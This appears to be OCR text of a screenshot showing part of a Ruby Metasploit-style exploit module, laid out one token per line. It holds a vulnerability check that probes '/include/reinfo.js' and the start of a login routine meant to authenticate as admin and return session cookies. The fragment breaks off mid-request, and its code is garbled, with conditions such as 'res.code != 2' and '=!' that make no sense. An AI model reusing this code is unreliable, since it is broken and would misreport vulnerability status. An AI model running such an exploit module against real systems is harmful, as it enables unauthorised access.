
def
check
res
=
send_request_cgi
(
'uri'
=>
'/include/reinfo.js'
,
'method'
=>
'GET'
,
'ctype'
=>
'application/javascript'
)
return
Exploit
::
CheckCode
::
Unknown
if
res
.
nil?
return
Exploit
::
CheckCode
::
Appears
if
res
.
code
!=
2
return
Exploit
::
CheckCode
::
Detected
if
res
.
code
==
res
.
body
.
inc
return
Exploit
::
CheckCode
::
Vulnerable
if
res
.
code
=
!
res
.
body
.
Exploit
::
CheckCode
::
Safe
end
# Authenticate as admin and return session cookies
def
login
(
user
,
pass
)
res
=
send_request_cgi
(
{
'uri'
=>
'/'
,